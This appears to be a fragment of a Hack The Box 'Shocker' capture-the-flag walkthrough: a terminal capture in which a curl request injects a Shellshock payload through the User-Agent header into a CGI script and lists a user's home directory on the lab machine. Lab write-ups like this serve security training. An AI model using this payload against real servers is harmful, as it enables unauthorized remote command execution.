 ┌──(root💀kali)-[/home/kali/Desktop/HTB/Shocker]
└─# curl -A "() { :;}; echo; /bin/ls -al /home/shelly" http://10.129.228.9/cgi-bin/user.sh -vv
*   Trying 10.129.228.9:80...
* Connected to 10.129.228.9 (10.129.228.9) port 80 (#0)
> GET /cgi-bin/user.sh HTTP/1.1
> Host: 10.129.228.9
> User-Agent: () { :;}; echo; /bin/ls -al /home/shelly
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 11 Dec 2022 08:52:06 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Transfer-Encoding: chunked
< Content-Type: text/x-sh
<
total 36
drwxr-xr-x 4 shelly shelly 4096 Sep 21 10:58 .
drwxr-xr-x 3 root   root   4096 Sep 21 10:58 ..
lrwxrwxrwx 1 root   root      9 Sep 21 10:40 .bash_history -> /dev/null
-rw-r--r-- 1 shelly shelly  220 Sep 22  2017 .bash_logout
-rw-r--r-- 1 shelly shelly 3771 Sep 22  2017 .bashrc
drwx------ 2 shelly shelly 4096 Sep 21 10:58 .cache
drwxrwxr-x 2 shelly shelly 4096 Sep 21 10:58 .nano
-rw-r--r-- 1 shelly shelly  655 Sep 22  2017 .profile
-rw-r--r-- 1 root   root     66 Sep 22  2017 .selected_editor
-r--r--r-- 1 shelly root     33 Dec 11 02:12 user.txt
* Connection #0 to host 10.129.228.9 left intact